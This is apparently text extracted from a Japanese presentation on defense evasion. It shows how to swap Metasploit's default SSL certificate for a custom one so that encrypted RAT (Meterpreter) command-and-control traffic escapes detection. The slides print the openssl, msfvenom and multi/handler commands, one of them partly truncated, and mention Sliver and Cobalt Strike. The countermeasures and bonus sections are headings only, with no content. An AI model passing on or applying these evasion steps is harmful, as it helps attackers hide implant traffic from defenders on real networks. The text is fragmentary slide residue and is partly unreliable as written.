

Defense Evasion (カスタム証明書の使用)
01
自己紹介
Metasploit カスタム証明書の使用
02
概要
デフォルト設定のHTTPS通信は証明書が原因で検知された。

検知を完全に回避するため、MetasploitのSSL証明書をカスタムし、再度検証する。

opensslで証明書を作成、Metasploitに読み込ませることで任意の証明書に変更することが可能
SliverやCobaltStrike等のC2フレームワークであれば同様の設定が可能

実際に行う際には正規の方法で生成した証明書セットを使用する。

Metasploitでの証明書変更コマンド
03
非暗号化
通信の検知
04
暗号化
RAT通信
及び検知
05
Defense Evasion
06
Defense
Evasion
openssl req -batch -new -newkey rsa:4096 -days 365 -nodes -x509 -keyout cert.key -out cert.crt
cat cert.key cert.crt > cert.pem
msfvenom -p meter../..https RHOST=X.X.X.X LPORT=443 HandlerSSLCert=./cert.pem StagerVerifySSLCert=true ...
msf exploit(multi/handler) > set HandlerSSLCert /home/snovvcrash/cert.pem
msf exploit(multi/handler) > set StagerVerifySSLCert true
07
対策方法
08
おまけ